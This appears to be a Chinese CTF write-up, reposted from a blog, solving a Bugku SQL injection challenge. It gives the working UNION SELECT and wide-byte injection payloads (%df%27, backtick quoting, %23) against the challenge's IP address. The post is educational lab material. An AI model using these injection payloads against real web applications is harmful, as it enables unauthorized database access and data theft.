sql注入——bugku

Posted lxz-1263030049

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sql注入——bugku相关的知识,希望对你有一定的参考价值。

刚刚做了bugku的题目,现在整理一下

写出解题思路,希望能够帮助到那些需要帮助的人

所有的wp都是以一题一篇的形式写出

主要是为了能够让读者更好的阅读以及查找,

希望你们不要责怪!!共勉!!!

永远爱你们的————新宝宝

sql注入

50

格式KEY{}

解题思路:这一题涉及的知识点比较多(有可能我太菜了吧QAQ)



打开链接就会得到:

很明显可以看出查询key表,id=1的string字段



我们去构造payload:



103.238.227.13:10083/?id=2 union select 1,string from ‘key‘#

就会得到:



我们什么都没有发现呀,还是需要重新开始看一下是什么注入:



发现id=1和id=1’窦娥米有出现问题,这个时候我们就可以想到是宽字节注入,试一下

果然是的,有关于宽字节注入的信息可以看这里:https://www.cnblogs.com/lxz-1263030049/p/9297935.html

那么我们就可以构造一下payload:

103.238.227.13:10083/?id=1%df%27 union select 1,string from ‘key‘#



我们试一下另一种引号方式

103.238.227.13:10083/?id=1%df%27 union select 1,string from `key`#

这种引号是在tab键的上方:

还是报错不过错误的位置换了一下



我们把#键换为%23就会得到:

103.238.227.13:10083/?id=1%df%27 union select 1,string from `key`%23

就会得到:

注意最后的格式哦!!!

您可以考虑给博主来个小小的打赏以资鼓励,您的肯定将是我最大的动力

微信打赏 支付宝打赏

如果有什么不明白的地方,留言或者加我!!!

我很菜,所以我会努力的!

努力是因为不想让在乎的人失望!

博主整理不易,如果喜欢推荐关注一下博主哦!

博主喜欢广交好友下面是我的联系方式:

QQ:1263030049

加好友前请注明原因谢谢!

以上是关于sql注入——bugku的主要内容,如果未能解决你的问题,请参考以下文章